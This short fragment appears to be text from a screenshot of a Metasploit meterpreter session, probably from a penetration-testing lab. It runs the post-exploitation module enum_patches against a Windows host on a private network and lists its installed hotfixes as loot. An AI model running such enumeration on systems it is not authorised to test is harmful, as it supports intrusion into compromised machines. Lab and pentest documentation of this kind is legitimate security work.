 meterpreter > run post/windows/gather/enum_patches
[*] Running module against WIN-3NE2LA2FE70 (192.168.228.150)
Installed Patches
=================
HotFix ID  Install Date
---------  ------------
KB2534111  11/11/2023
KB2999226  11/11/2023
KB4474419  11/11/2023
KB976902  11/21/2010
[*] Patch list saved to /root/.msf4/loot/20231130095939_default_192.168.228.1
50_enum_patches_984743.txt
meterpreter >